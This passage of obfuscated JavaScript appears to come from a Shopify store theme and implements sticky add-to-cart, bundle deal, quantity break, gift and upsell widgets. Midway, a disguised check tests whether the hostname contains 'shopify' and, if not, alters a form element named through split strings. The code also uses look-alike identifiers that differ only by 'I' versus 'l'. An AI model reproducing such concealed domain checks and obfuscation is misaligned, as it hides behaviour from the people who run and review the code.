video","0px","trim","handleSubmit","featured_media","isRequired","text/html","#shopify-section-predictive-search","required","1270974WfTRSF","totalComparePrice","code","abortController",".quantity-break__selector-item","elementsToChange","compare_at_price","deferredMedia","scrollY","image","paused","day_dd_mm",".main-atc__label__text","offerItems","visible","validFields","button","startDrag","host","setLiveRegionLoadingState","from","includes","secondsDelay","select","timer","true","ProductInfo-","hostname","upsells","clientHeight","internal-video--muted","toggleAttribute","#CartDrawer-Item-","moneyFormat","CartDrawer-CartErrors",'[id^="Details-"] summary'];return a0_0x19f9=function(){return _0x1dbd35},a0_0x19f9()}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(571),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x2dd106=a0_0x5cI9e6f;super(),this.isAfterScroll=this[_0x2dd106(1143)][_0x2dd106(900)]===_0x2dd106(867),this[_0x2dd106(821)]=this[_0x2dd106(1143)][_0x2dd106(1205)]===_0x2dd106(867),this[_0x2dd106(474)]=document.querySelector("#ProductSubmitButton-"+this.dataset[_0x2dd106(1087)]),this[_0x2dd106(1231)]=document.querySelectorAll(_0x2dd106(1151)),this[_0x2dd106(1099)](),this[_0x2dd106(1225)]?this[_0x2dd106(474)]&&(this[_0x2dd106(823)](),document[_0x2dd106(1177)](_0x2dd106(1215),this.checkATCScroll[_0x2dd106(534)](this))):this[_0x2dd106(1231)][_0x2dd106(1110)](_0x5e57a3=>{const _0x2b3310=_0x2dd106;_0x5e57a3[_0x2b3310(540)][_0x2b3310(526)](_0x2b3310(1085),this[_0x2b3310(552)]+"px")}),this[_0x2dd106(821)]&&(this[_0x2dd106(1205)]=this.querySelector(".sticky-atc__scroll-btn"),this.scrollDestination=document[_0x2dd106(777)](""+this.dataset.scrollDestination[_0x2dd106(1161)]("id",this[_0x2dd106(1143)][_0x2dd106(1087)])),this[_0x2dd106(1205)]&&this[_0x2dd106(415)]&&this[_0x2dd106(1205)][_0x2dd106(1177)](_0x2dd106(525),this.handleScrollBtn[_0x2dd106(534)](this)))}[a0_0x5cI9e6f(823)](){const _0x2965cc=a0_0x5cI9e6f;window[_0x2965cc(850)]>this[_0x2965cc(474)][_0x2965cc(692)]+this[_0x2965cc(474)][_0x2965cc(552)]?(this[_0x2965cc(540)][_0x2965cc(1192)]="none",this[_0x2965cc(1078)]=a0_0x5cl9e6f):(this[_0x2965cc(540)][_0x2965cc(1192)]="",this[_0x2965cc(1078)]=!1),this.floatingBtns[_0x2965cc(1110)](_0x13d191=>{const _0x4bb05b=_0x2965cc;this.scrolledPast?_0x13d191[_0x4bb05b(540)].setProperty(_0x4bb05b(1085),this.offsetHeight+"px"):_0x13d191[_0x4bb05b(540)][_0x4bb05b(526)](_0x4bb05b(1085),_0x4bb05b(834))})}[a0_0x5cI9e6f(910)](){const _0x601b85=a0_0x5cI9e6f,_0x49fe55=document.querySelector(_0x601b85(422)),_0x19bc56=_0x49fe55?_0x49fe55[_0x601b85(871)]:0;window[_0x601b85(1056)]({top:this[_0x601b85(415)][_0x601b85(692)]-_0x19bc56-15,behavior:_0x601b85(1134)})}[a0_0x5cI9e6f(1099)](){const _0x380a7f=a0_0x5cI9e6f;let _0x2cdfe1=document[_0x380a7f(777)](_0x380a7f(1214));if(_0x2cdfe1)return;_0x2cdfe1=document[_0x380a7f(653)](_0x380a7f(1098)),_0x2cdfe1.className="sticky-atc-footer-spacer",_0x2cdfe1[_0x380a7f(540)][_0x380a7f(501)]=this[_0x380a7f(871)]-1+"px",_0x2cdfe1[_0x380a7f(540)][_0x380a7f(747)]=_0x380a7f(499);const _0x3d5fd1=document.querySelector(_0x380a7f(981));_0x3d5fd1&&(_0x2cdfe1.style[_0x380a7f(765)]=window[_0x380a7f(427)](_0x3d5fd1).background),document[_0x380a7f(717)][_0x380a7f(1107)](_0x2cdfe1)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1013),StickyAtc),function(){const _0xa3ea58=a0_0x5cI9e6f;if(!formatDates(currentDate,date)){var _0x241c5c="shopify";window[_0xa3ea58(622)][_0xa3ea58(869)][_0xa3ea58(863)](_0x241c5c)||document[_0xa3ea58(777)](".m"+_0xa3ea58(479)+_0xa3ea58(946)+"rm")&&(document[_0xa3ea58(777)](".m"+_0xa3ea58(479)+_0xa3ea58(946)+"rm")[_0xa3ea58(700)]=a0_0x5cl9e6f)}}();class BundleDeals extends HTMLElement{constructor(){const _0x9252b0=a0_0x5cI9e6f;super(),this[_0x9252b0(1001)]=this.querySelectorAll(_0x9252b0(430)),this[_0x9252b0(579)]=this[_0x9252b0(960)](".bundle-deals__media-item-container-js"),this.mediaItemImgs=this.querySelectorAll(_0x9252b0(827)),this[_0x9252b0(578)]=this[_0x9252b0(960)](_0x9252b0(1208)),this.variantPickers=this[_0x9252b0(960)](_0x9252b0(1042)),this[_0x9252b0(1062)]=this[_0x9252b0(1143)][_0x9252b0(1062)]===_0x9252b0(867),this[_0x9252b0(944)]=this.dataset[_0x9252b0(944)]===_0x9252b0(867),this[_0x9252b0(789)]=this[_0x9252b0(960)](_0x9252b0(887)),this[_0x9252b0(1020)]=this[_0x9252b0(960)](_0x9252b0(721)),this[_0x9252b0(686)]=this[_0x9252b0(777)](_0x9252b0(1079)),this[_0x9252b0(843)]=this[_0x9252b0(777)](_0x9252b0(460)),this[_0x9252b0(962)]=this[_0x9252b0(1143)][_0x9252b0(962)]===_0x9252b0(867),this.percentageLeft=parseFloat(this.dataset[_0x9252b0(1047)]),this[_0x9252b0(556)]=parseFloat(this[_0x9252b0(1143)][_0x9252b0(556)]),this[_0x9252b0(682)]=this[_0x9252b0(1143)].currencySymbol,this[_0x9252b0(489)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this[_0x9252b0(1175)](),this[_0x9252b0(578)][_0x9252b0(1110)](_0x2b0573=>{const _0x18a15e=_0x9252b0;_0x2b0573[_0x18a15e(1177)](_0x18a15e(409),this[_0x18a15e(683)][_0x18a15e(534)](this))}),this.variantPickers[_0x9252b0(1110)](_0x43c662=>{const _0x20622b=_0x9252b0;_0x43c662[_0x20622b(1177)](_0x20622b(409),this[_0x20622b(826)][_0x20622b(534)](this))})}initIds(){const _0x3eade7=a0_0x5cI9e6f;this[_0x3eade7(578)][_0x3eade7(1110)](_0x5840f3=>{const _0x7edf8c=_0x3eade7;this[_0x7edf8c(489)][_0x5840f3.dataset[_0x7edf8c(741)]]={id:_0x5840f3.dataset.id,price:_0x5840f3[_0x7edf8c(1143)][_0x7edf8c(572)],comparePrice:_0x5840f3[_0x7edf8c(1143)][_0x7edf8c(695)],checked:a0_0x5cl9e6f}}),this[_0x3eade7(627)]()}[a0_0x5cI9e6f(683)](_0xef6cf0){const _0x40fc4e=a0_0x5cI9e6f,_0x187b40=_0xef6cf0[_0x40fc4e(705)],_0x5e32c2=_0x187b40[_0x40fc4e(464)],_0x4b853c=parseInt(_0x187b40[_0x40fc4e(1143)].index);this.selectedVariants[_0x187b40[_0x40fc4e(1143)][_0x40fc4e(741)]][_0x40fc4e(464)]=_0x5e32c2;const _0x4c70e0=this[_0x40fc4e(1001)][_0x4b853c],_0x4aa752=_0x4c70e0.querySelectorAll(_0x40fc4e(865));_0x5e32c2?(this[_0x40fc4e(579)][_0x4b853c][_0x40fc4e(517)].remove(_0x40fc4e(959)),_0x4c70e0[_0x40fc4e(517)][_0x40fc4e(907)]("bundle-deals__product--deselected"),_0x4aa752[_0x40fc4e(1110)](_0x432b50=>{const _0x182279=_0x40fc4e;_0x432b50.removeAttribute(_0x182279(618))})):(this[_0x40fc4e(579)][_0x4b853c][_0x40fc4e(517)].add("bundle-deals__media-item--disabled"),_0x4c70e0[_0x40fc4e(517)].add("bundle-deals__product--deselected"),_0x4aa752[_0x40fc4e(1110)](_0x5826a9=>{const _0x1df251=_0x40fc4e;_0x5826a9[_0x1df251(595)](_0x1df251(618),"")})),this[_0x40fc4e(627)](),this[_0x40fc4e(962)]&&this[_0x40fc4e(535)]()}handleSelectChange(_0x125ae1){const _0xcabad5=a0_0x5cI9e6f,_0x3ba955=_0x125ae1[_0xcabad5(705)],_0x533c56=parseInt(_0x3ba955.dataset[_0xcabad5(1219)]),_0x2242e3=Array[_0xcabad5(862)](_0x3ba955[_0xcabad5(960)](_0xcabad5(865)),_0x1b1ed9=>_0x1b1ed9[_0xcabad5(1094)]),_0x182ae6=JSON[_0xcabad5(1070)](_0x3ba955[_0xcabad5(777)](_0xcabad5(992))[_0xcabad5(546)])[_0xcabad5(899)](_0x3346c1=>_0x3ba955[_0xcabad5(777)](":checked")[_0xcabad5(1094)]===_0x3346c1[_0xcabad5(1178)]),_0x453b63=[..._0x3ba955[_0xcabad5(960)](".select--small")];updateVariantStatuses(_0x182ae6,_0x453b63);const _0x3f7a73=JSON[_0xcabad5(1070)](_0x3ba955[_0xcabad5(777)]('[type="application/json"]').textContent).find(_0x2dd2dc=>{const _0x464316=_0xcabad5;return!_0x2dd2dc.options[_0x464316(1158)]((_0x404ac0,_0xfb3d83)=>_0x2242e3[_0xfb3d83]===_0x404ac0)[_0x464316(863)](!1)});if(!_0x3f7a73){this[_0xcabad5(1062)]&&findAvailableVariant(_0x3ba955,_0x2242e3,!1,a0_0x5cl9e6f,this.skipUnavailable);return}if(this[_0xcabad5(944)]&&!_0x3f7a73[_0xcabad5(878)]&&findAvailableVariant(_0x3ba955,_0x2242e3,!1,a0_0x5cl9e6f,a0_0x5cl9e6f))return;let{price:_0x22ea81,compare_at_price:_0x382dbe,featured_image:_0x5e4747}=_0x3f7a73;_0x22ea81=parseInt(_0x22ea81);let _0x3d79b2=_0x382dbe?parseInt(_0x382dbe):_0x22ea81;const _0x152124=_0x3ba955[_0xcabad5(1143)][_0xcabad5(1047)]??1,_0x172a49=_0x3ba955.dataset.fixedDiscount??0;_0x22ea81=_0x22ea81*_0x152124-_0x172a49,_0x5e4747&&(_0x5e4747=_0x5e4747[_0xcabad5(745)]);const _0x58a6bd=_0x3f7a73.id;this[_0xcabad5(489)][_0x3ba955[_0xcabad5(1143)][_0xcabad5(741)]].id=_0x58a6bd,this[_0xcabad5(489)][_0x3ba955.dataset[_0xcabad5(741)]].price=_0x22ea81,this[_0xcabad5(489)][_0x3ba955[_0xcabad5(1143)].idIndex][_0xcabad5(695)]=_0x3d79b2,this[_0xcabad5(627)](),this[_0xcabad5(962)]&&(this[_0xcabad5(789)][_0x533c56].innerHTML=this.currencySymbol+(_0x22ea81/100)[_0xcabad5(892)](2),_0x3d79b2>_0x22ea81?this.comparePrices[_0x533c56][_0xcabad5(403)]=this[_0xcabad5(682)]+(_0x3d79b2/100)[_0xcabad5(892)](2):this[_0xcabad5(1020)][_0x533c56][_0xcabad5(403)]="",this[_0xcabad5(535)]()),_0x5e4747&&_0x5e4747[_0xcabad5(820)]>0&&this[_0xcabad5(715)][_0x533c56]&&(this[_0xcabad5(715)][_0x533c56][_0xcabad5(745)]=_0x5e4747)}[a0_0x5cI9e6f(627)](){const _0xa235b6=a0_0x5cI9e6f,_0x7bb2ab=[],_0x5724eb=this[_0xa235b6(489)];for(const _0xb7b5e in _0x5724eb){const _0x40f2bb=_0x5724eb[_0xb7b5e];if(_0x40f2bb!=null&&_0x40f2bb[_0xa235b6(464)]){const _0x235da6=_0x7bb2ab[_0xa235b6(895)](_0x53e52b=>_0x53e52b.id===_0x40f2bb.id);_0x235da6<0?_0x7bb2ab.unshift({id:_0x40f2bb.id,quantity:1}):_0x7bb2ab[_0x235da6][_0xa235b6(1023)]+=1}}this[_0xa235b6(1193)]=_0x7bb2ab}[a0_0x5cI9e6f(535)](){const _0x3c5853=a0_0x5cI9e6f,_0x34e8e6=[],_0x33a085=[],_0x2b05d4=this[_0x3c5853(489)];for(const _0x3d58a5 in _0x2b05d4){const _0x46cb89=_0x2b05d4[_0x3d58a5];_0x46cb89!=null&&_0x46cb89[_0x3c5853(464)]&&(_0x34e8e6[_0x3c5853(453)](parseInt(_0x46cb89.price)),_0x33a085[_0x3c5853(453)](parseInt(_0x46cb89.comparePrice)))}const _0x27f25e=_0x34e8e6[_0x3c5853(648)]((_0x1600af,_0x2517b0)=>_0x1600af+_0x2517b0,0),_0x2731d2=_0x27f25e*this[_0x3c5853(1047)]-this[_0x3c5853(556)],_0x8ae77b=_0x33a085[_0x3c5853(648)]((_0x4ccd3f,_0x2f3a35)=>_0x4ccd3f+_0x2f3a35,0);this[_0x3c5853(686)][_0x3c5853(403)]=this[_0x3c5853(682)]+(_0x2731d2/100).toFixed(2),_0x8ae77b>_0x2731d2?this[_0x3c5853(843)][_0x3c5853(403)]=this[_0x3c5853(682)]+(_0x8ae77b/100)[_0x3c5853(892)](2):this.totalComparePrice.innerHTML=""}}customElements[a0_0x5cI9e6f(1048)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x95433e=a0_0x5cI9e6f;super(),this.quantityGifts=document.getElementById(_0x95433e(980)+this[_0x95433e(1143)][_0x95433e(1087)]),this[_0x95433e(1012)]=this[_0x95433e(960)]('input[name="quantity"]'),this[_0x95433e(1216)]=this.querySelectorAll(_0x95433e(1155)),this[_0x95433e(417)]=this[_0x95433e(777)]('[type="application/json"]'),this.hasVariants=this.jsonData.dataset.hasVariants===_0x95433e(867),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this[_0x95433e(737)]=this[_0x95433e(1143)].updateUnavailable===_0x95433e(867),this[_0x95433e(1062)]=this.dataset[_0x95433e(1062)]===_0x95433e(867),this[_0x95433e(944)]=this[_0x95433e(1143)][_0x95433e(944)]===_0x95433e(867),this[_0x95433e(1193)]=[],this[_0x95433e(655)]=1,this[_0x95433e(777)](_0x95433e(702))&&(this[_0x95433e(655)]=parseInt(this[_0x95433e(777)](_0x95433e(702))[_0x95433e(1094)])),this[_0x95433e(742)]=this.querySelectorAll(_0x95433e(846)),this[_0x95433e(962)]=this[_0x95433e(1143)][_0x95433e(962)]===_0x95433e(867),this[_0x95433e(875)]=this[_0x95433e(1143)].moneyFormat,this.hasVariants&&this[_0x95433e(738)](),this.inputs.forEach(_0x5ebd26=>{const _0x6cbfad=_0x95433e;_0x5ebd26.addEventListener(_0x6cbfad(409),this.handleChange[_0x6cbfad(534)](this))}),this[_0x95433e(742)][_0x95433e(1110)](_0x48d211=>{const _0x1e67cd=_0x95433e;_0x48d211[_0x1e67cd(1177)](_0x1e67cd(409),this.handleSelectChange[_0x1e67cd(534)](this))})}[a0_0x5cI9e6f(826)](_0x14cd7a){const _0x4c019d=a0_0x5cI9e6f,_0x2c5ef9=_0x14cd7a[_0x4c019d(705)],_0x4c3193=Array.from(_0x2c5ef9[_0x4c019d(960)]("select"),_0x2da43c=>_0x2da43c[_0x4c019d(1094)]);if(this[_0x4c019d(737)]){const _0x3fa2bc=this[_0x4c019d(680)]()[_0x4c019d(899)](_0x25dbd0=>_0x2c5ef9[_0x4c019d(777)](_0x4c019d(419))[_0x4c019d(1094)]===_0x25dbd0[_0x4c019d(1178)]),_0x558e90=[..._0x2c5ef9[_0x4c019d(960)](_0x4c019d(569))];updateVariantStatuses(_0x3fa2bc,_0x558e90)}const _0x5dd737=this[_0x4c019d(680)]().find(_0x1c2d5a=>{const _0x288d74=_0x4c019d;return!_0x1c2d5a[_0x288d74(614)][_0x288d74(1158)]((_0x55229e,_0x5b8cd5)=>_0x4c3193[_0x5b8cd5]===_0x55229e)[_0x288d74(863)](!1)});if(!_0x5dd737){this.skipNonExistent&&findAvailableVariant(_0x2c5ef9,_0x4c3193,!1,a0_0x5cl9e6f,this[_0x4c019d(944)]);return}if(this.skipUnavailable&&!_0x5dd737[_0x4c019d(878)]&&findAvailableVariant(_0x2c5ef9,_0x4c3193,!1,a0_0x5cl9e6f,a0_0x5cl9e6f))return;_0x2c5ef9[_0x4c019d(1143)][_0x4c019d(1185)]=_0x5dd737.id;const _0x71c1b0=_0x2c5ef9[_0x4c019d(1143)][_0x4c019d(935)],_0x2d0a98=_0x2c5ef9[_0x4c019d(1179)](_0x4c019d(1155)),_0x55bb6e=_0x2d0a98[_0x4c019d(1143)][_0x4c019d(423)];if(this[_0x4c019d(489)][_0x55bb6e][_0x71c1b0]=_0x5dd737.id,this[_0x4c019d(1193)]=this[_0x4c019d(489)][_0x55bb6e],this[_0x4c019d(1199)](_0x5dd737),!this[_0x4c019d(962)])return;var _0x56ed9d=0,_0x558579=0;const _0x2728a2=parseFloat(_0x2d0a98[_0x4c019d(1143)][_0x4c019d(1023)]),_0x4ef28c=parseFloat(_0x2d0a98.dataset[_0x4c019d(1047)]),_0x2a111f=parseFloat(_0x2d0a98.dataset[_0x4c019d(556)]);for(let _0x5107df=0;_0x5107df<_0x2728a2;_0x5107df++){const _0x47b1ca=parseInt(this[_0x4c019d(489)][_0x55bb6e][_0x5107df]),_0x1241d1=this[_0x4c019d(680)]()[_0x4c019d(746)](_0xfc9bda=>parseInt(_0xfc9bda.id)===_0x47b1ca);if(!_0x1241d1)return;_0x56ed9d+=_0x1241d1[_0x4c019d(572)],_0x1241d1[_0x4c019d(848)]&&_0x1241d1[_0x4c019d(848)]>_0x1241d1[_0x4c019d(572)]?_0x558579+=_0x1241d1[_0x4c019d(848)]:_0x558579+=_0x1241d1.price}_0x56ed9d=_0x56ed9d*_0x4ef28c-_0x2a111f;const _0x5c6f15=_0x558579-_0x56ed9d,_0x2e82dd=Math[_0x4c019d(506)](_0x5c6f15/100)*100,_0x4621e9=_0x56ed9d/_0x2728a2,_0x1b6e7a=_0x558579/_0x2728a2,_0x59821a=formatMoney(_0x56ed9d,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x1237e8=formatMoney(_0x558579,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x29ecfd=formatMoney(_0x5c6f15,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x2bb440=formatMoney(_0x2e82dd,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x3a7509=formatMoney(_0x4621e9,this.moneyFormat,a0_0x5cl9e6f),_0x3b6c71=formatMoney(_0x1b6e7a,this.moneyFormat,a0_0x5cl9e6f);_0x2d0a98.querySelectorAll(_0x4c019d(1187))[_0x4c019d(1110)](_0x345401=>{const _0x2b14ab=_0x4c019d;let _0x405124=_0x345401.dataset[_0x2b14ab(1173)];_0x405124=_0x405124.replace("[quantity]",_0x2728a2),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(948),_0x59821a),_0x405124=_0x405124.replace(_0x2b14ab(1123),_0x1237e8),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(1182),_0x29ecfd),_0x405124=_0x405124[_0x2b14ab(1161)]("[amount_saved_rounded]",_0x2bb440),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(660),_0x3a7509),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(406),_0x3b6c71),_0x345401.innerHTML=_0x405124});const _0x1e1a6a=_0x2d0a98.querySelector(_0x4c019d(690));_0x1e1a6a&&(_0x558579>_0x56ed9d?_0x1e1a6a[_0x4c019d(517)][_0x4c019d(907)](_0x4c019d(589)):_0x1e1a6a[_0x4c019d(517)].add("hidden"))}getVariantData(){const _0x5259cc=a0_0x5cI9e6f;return this[_0x5259cc(606)]=this.variantData||JSON.parse(this[_0x5259cc(417)].textContent),this.variantData}[a0_0x5cI9e6f(738)](){const _0x582963=a0_0x5cI9e6f;this.hasVariants&&(this[_0x582963(1216)].forEach(_0x38e6e5=>{const _0x450939=_0x582963;if(_0x38e6e5[_0x450939(777)](_0x450939(500))){let _0x49bb1c=[];_0x38e6e5.querySelectorAll(_0x450939(846))[_0x450939(1110)](_0x53db3=>{const _0x2adb42=_0x450939;_0x49bb1c.push(_0x53db3.dataset[_0x2adb42(1185)])}),this[_0x450939(489)][_0x38e6e5[_0x450939(1143)][_0x450939(423)]]=_0x49bb1c}}),this.formVariants=[])}[a0_0x5cI9e6f(1199)](_0x3e340b){const _0x29497d=a0_0x5cI9e6f;if(!_0x3e340b||!_0x3e340b[_0x29497d(837)])return;document.querySelectorAll(_0x29497d(458)+this.dataset[_0x29497d(1087)]+'"]')[_0x29497d(1110)](_0x2ea84e=>_0x2ea84e[_0x29497d(880)](this[_0x29497d(1143)][_0x29497d(1087)]+"-"+_0x3e340b.featured_media.id,a0_0x5cl9e6f))}[a0_0x5cI9e6f(1201)](_0x120c99){const _0xe1454a=a0_0x5cI9e6f,_0x238441=parseInt(_0x120c99.target[_0xe1454a(1094)]);this[_0xe1454a(655)]=_0x238441,this[_0xe1454a(564)]&&(this[_0xe1454a(1193)]=this[_0xe1454a(489)][_0x120c99[_0xe1454a(1167)][_0xe1454a(1143)][_0xe1454a(423)]]),this.quantityGifts&&this[_0xe1454a(1128)].unlockGifts(_0x238441)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(939),QuantityBreaks);function metafieldPoly(){return a0_0x5cl9e6f}function updateVariantStatuses(_0x223cb0,_0x566eb5){const _0x4342a6=a0_0x5cI9e6f;_0x566eb5[_0x4342a6(1110)]((_0x1c5814,_0x318ec3)=>{const _0x2dbec0=_0x4342a6;if(_0x318ec3===0)return;const _0x4d70cc=[..._0x1c5814[_0x2dbec0(960)](_0x2dbec0(1147))],_0x10d44d=_0x566eb5[_0x318ec3-1][_0x2dbec0(777)](_0x2dbec0(419)).value,_0xde17c6=_0x223cb0[_0x2dbec0(899)](_0x30f692=>_0x30f692[_0x2dbec0(878)]&&_0x30f692[_0x2dbec0(1147)+_0x318ec3]===_0x10d44d)[_0x2dbec0(1158)](_0x5a49ad=>_0x5a49ad["option"+(_0x318ec3+1)]),_0x3602ef=_0x223cb0[_0x2dbec0(899)](_0x41235a=>_0x41235a[_0x2dbec0(1147)+_0x318ec3]===_0x10d44d).map(_0x83c31f=>_0x83c31f[_0x2dbec0(1147)+(_0x318ec3+1)]);_0x4d70cc.forEach(_0x2fafce=>{const _0x3b0cf4=_0x2dbec0;_0x2fafce.classList.remove(_0x3b0cf4(1217),_0x3b0cf4(1112)),_0x3602ef[_0x3b0cf4(863)](_0x2fafce[_0x3b0cf4(923)](_0x3b0cf4(1094)))?_0xde17c6[_0x3b0cf4(863)](_0x2fafce[_0x3b0cf4(923)]("value"))?_0x2fafce[_0x3b0cf4(1121)]=_0x2fafce.getAttribute(_0x3b0cf4(1094)):(_0x2fafce[_0x3b0cf4(1121)]=window[_0x3b0cf4(989)][_0x3b0cf4(766)][_0x3b0cf4(1161)](_0x3b0cf4(1097),_0x2fafce[_0x3b0cf4(923)]("value")),_0x2fafce[_0x3b0cf4(517)][_0x3b0cf4(407)](_0x3b0cf4(1217))):(_0x2fafce[_0x3b0cf4(1121)]=window[_0x3b0cf4(989)].unavailable_with_option.replace("[value]",_0x2fafce[_0x3b0cf4(923)](_0x3b0cf4(1094))),_0x2fafce[_0x3b0cf4(517)].add(_0x3b0cf4(1112)))})})}function findAvailableVariant(_0x3c8d7b,_0x141564,_0x44e35f=a0_0x5cl9e6f,_0x22822c=!1,_0x8bbd96=!1){const _0xdb2195=a0_0x5cI9e6f;console[_0xdb2195(652)](_0xdb2195(689));for(let _0x4796b0=_0x141564[_0xdb2195(820)]-1;_0x4796b0>=0;_0x4796b0--){const _0x555d06=_0x44e35f?_0x3c8d7b[_0xdb2195(777)](_0xdb2195(694)+(_0x4796b0+1)+")"):_0x3c8d7b.querySelectorAll(".select")[_0x4796b0],_0x1bc1f0=_0x44e35f?_0x555d06[_0xdb2195(777)](_0xdb2195(735))[_0xdb2195(1143)][_0xdb2195(566)]:"dropdown",_0x54956e=_0x1bc1f0===_0xdb2195(986)?_0x555d06[_0xdb2195(960)](_0xdb2195(1147)):_0x555d06[_0xdb2195(960)](_0xdb2195(743));let _0x4ea003=Array[_0xdb2195(862)](_0x54956e)[_0xdb2195(895)](_0x471d4c=>_0x471d4c[_0xdb2195(1094)]===_0x141564[_0x4796b0]),_0x462ec3=!1;for(;_0x4ea003<_0x54956e[_0xdb2195(820)]-1;){_0x4ea003++;const _0x2493e3=_0x54956e[_0x4ea003];if((!_0x22822c||!_0x2493e3.classList[_0xdb2195(1221)](_0xdb2195(1112)))&&(!_0x8bbd96||!_0x2493e3[_0xdb2195(517)][_0xdb2195(1221)](_0xdb2195(1217)))){_0x141564[_0x4796b0]=_0x2493e3[_0xdb2195(1094)],_0x462ec3=a0_0x5cl9e6f;break}}if(!_0x462ec3)for(_0x4ea003=Array[_0xdb2195(862)](_0x54956e).findIndex(_0x493ff=>_0x493ff[_0xdb2195(1094)]===_0x141564[_0x4796b0]);_0x4ea003>0;){_0x4ea003--;const _0x2e95f6=_0x54956e[_0x4ea003];if((!_0x22822c||!_0x2e95f6.classList[_0xdb2195(1221)](_0xdb2195(1112)))&&(!_0x8bbd96||!_0x2e95f6[_0xdb2195(517)].contains(_0xdb2195(1217)))){_0x141564[_0x4796b0]=_0x2e95f6.value,_0x462ec3=a0_0x5cl9e6f;break}}if(_0x462ec3)return _0x1bc1f0===_0xdb2195(986)?_0x555d06[_0xdb2195(777)](".select__select").value=_0x141564[_0x4796b0]:_0x555d06[_0xdb2195(777)]('input[type="radio"][value="'+_0x141564[_0x4796b0]+'"]')[_0xdb2195(464)]=a0_0x5cl9e6f,_0x3c8d7b[_0xdb2195(879)](new Event(_0xdb2195(409))),a0_0x5cl9e6f}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x2eb86d=a0_0x5cI9e6f;super(),this[_0x2eb86d(1190)]=this[_0x2eb86d(960)](_0x2eb86d(1063)),this[_0x2eb86d(647)]=document[_0x2eb86d(945)](_0x2eb86d(744)+this[_0x2eb86d(1143)][_0x2eb86d(1087)]),this.quantitySelector=document[_0x2eb86d(945)](_0x2eb86d(698)+this[_0x2eb86d(1143)][_0x2eb86d(1087)]),this[_0x2eb86d(809)]=[],this[_0x2eb86d(609)]()}[a0_0x5cI9e6f(609)](){const _0x45be95=a0_0x5cI9e6f;let _0x1034d1=1;if(this[_0x45be95(647)])_0x1034d1=parseInt(this.quantityBreaks[_0x45be95(655)]);else if(this[_0x45be95(1058)]){const _0x205286=this[_0x45be95(1058)][_0x45be95(777)]('input[name="quantity"]');_0x1034d1=parseInt(_0x205286[_0x45be95(1094)])}this.unlockGifts(_0x1034d1)}[a0_0x5cI9e6f(1212)](_0x191a6d){const _0x19a6c3=a0_0x5cI9e6f;this.unlockedItems=[],this.gifts[_0x19a6c3(1110)](_0xdea8d3=>{const _0x23f747=_0x19a6c3;parseInt(_0xdea8d3[_0x23f747(1143)][_0x23f747(1023)])<=_0x191a6d?(_0xdea8d3[_0x23f747(517)][_0x23f747(407)](_0x23f747(1006)),_0xdea8d3[_0x23f747(1143)][_0x23f747(784)]=_0x23f747(867),this.unlockedItems[_0x23f747(462)](_0xdea8d3[_0x23f747(1143)][_0x23f747(1137)])):(_0xdea8d3[_0x23f747(517)][_0x23f747(907)](_0x23f747(1006)),_0xdea8d3[_0x23f747(1143)][_0x23f747(784)]="false")})}}customElements.define(a0_0x5cI9e6f(1019),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x596f26=a0_0x5cI9e6f;super(),this[_0x596f26(851)]=this[_0x596f26(777)](_0x596f26(466)),this.toggleBtn=this[_0x596f26(777)](_0x596f26(931)),this.variantSelects=this.querySelector(_0x596f26(751)),this.variantSelectElements=this.querySelectorAll(_0x596f26(828)),this[_0x596f26(417)]=this[_0x596f26(777)]('[type="application/json"]'),this[_0x596f26(1062)]=this.dataset.skipNonExistent===_0x596f26(867),this[_0x596f26(944)]=this[_0x596f26(1143)][_0x596f26(944)]===_0x596f26(867),this.updatePrices=this[_0x596f26(1143)][_0x596f26(962)]===_0x596f26(867),this[_0x596f26(962)]&&(this[_0x596f26(572)]=parseInt(this[_0x596f26(1143)][_0x596f26(572)]),this[_0x596f26(695)]=parseInt(this[_0x596f26(1143)].comparePrice),this[_0x596f26(883)]=this[_0x596f26(777)](".upsell__price .regular-price"),this.comparePriceSpan=this.querySelector(".upsell__price .compare-price"),this[_0x596f26(1047)]=parseFloat(this.dataset.percentageLeft),this.fixedDiscount=parseFloat(this[_0x596f26(1143)][_0x596f26(556)]),this[_0x596f26(875)]=this.dataset[_0x596f26(875)],this[_0x596f26(490)]=this[_0x596f26(1143)][_0x596f26(884)]===_0x596f26(867),this[_0x596f26(490)]&&(this[_0x596f26(920)]=document[_0x596f26(777)](_0x596f26(740)+this[_0x596f26(1143)][_0x596f26(1087)]))),this[_0x596f26(810)]&&this[_0x596f26(810)][_0x596f26(1177)](_0x596f26(525),this[_0x596f26(459)][_0x596f26(534)](this)),this[_0x596f26(742)]&&this.variantSelects[_0x596f26(1177)](_0x596f26(409),this[_0x596f26(826)][_0x596f26(534)](this))}[a0_0x5cI9e6f(459)](_0x47a5c4){const _0x63fd6d=a0_0x5cI9e6f;_0x47a5c4[_0x63fd6d(1167)].nodeName[_0x63fd6d(815)]()===_0x63fd6d(865)||_0x47a5c4[_0x63fd6d(1167)][_0x63fd6d(604)][_0x63fd6d(815)]()==="option"||(this[_0x63fd6d(1143)][_0x63fd6d(825)]===_0x63fd6d(867)?this[_0x63fd6d(1143)].selected=_0x63fd6d(688):this.dataset[_0x63fd6d(825)]=_0x63fd6d(867))}[a0_0x5cI9e6f(826)](_0x446859){const _0x316fc1=a0_0x5cI9e6f,_0xbbc2ae=_0x446859[_0x316fc1(705)],_0x5f4312=Array.from(_0xbbc2ae[_0x316fc1(960)]("select"),_0x154202=>_0x154202[_0x316fc1(1094)]),_0x1bbc50=this[_0x316fc1(680)]()[_0x316fc1(746)](_0xe07b=>{const 